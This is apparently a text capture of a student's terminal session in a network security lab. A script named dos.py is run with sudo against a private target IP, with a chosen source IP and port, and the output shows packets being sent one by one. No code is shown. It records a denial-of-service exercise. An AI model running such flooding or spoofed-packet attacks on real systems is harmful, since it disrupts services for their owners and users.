 student@student: ~
File Edit View Search Terminal Help
student@student:~$ sudo python3 dos.py
WARNING: No route found for IPv6 destination :: (no default route?). This affects only IPv6
Enter IP address of Source: 172.30.119.100
Enter IP address of Target: 172.30.119.13
Enter Source Port Number:80
.
Sent 1 packets.
packet sent  1
.
Sent 1 packets.
packet sent  2
.
Sent 1 packets.
packet sent  3
.
Sent 1 packets.
packet sent  4
.
Sent 1 packets.
packet sent  5
.
Sent 1 packets.
packet sent  6